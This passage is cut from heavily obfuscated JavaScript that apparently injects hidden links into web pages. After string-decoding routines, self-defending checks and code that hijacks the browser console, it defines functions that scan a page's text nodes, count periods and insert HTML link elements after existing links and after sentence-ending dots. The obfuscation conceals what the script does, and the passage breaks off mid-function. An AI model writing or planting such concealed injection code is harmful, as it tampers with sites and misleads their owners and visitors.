_0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return 